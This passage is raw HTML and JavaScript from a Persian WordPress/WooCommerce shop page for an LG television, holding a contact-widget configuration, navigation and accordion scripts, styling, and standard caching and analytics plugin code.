                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/sitaplus.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0635\u0648\u062a\u06cc \u0648 \u062a\u0635\u0648\u06cc\u0631\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0644\u0648\u06cc\u0632\u06cc\u0648\u0646","@id":"https:\/\/sitaplus.com\/product-category\/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c\/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u062a\u0644\u0648\u06cc\u0632\u06cc\u0648\u0646 \u0627\u0644 \u062c\u06cc \u0627\u0644 \u0627\u06cc \u062f\u06cc 43LJ512V LG LED FULL HD TV","@id":"https:\/\/sitaplus.com\/product\/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769981578' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"b54b158b7a"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=888&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=888&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769981578" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/comment-reply.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769981578" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769981578" id="woof_front-js" defer></script>
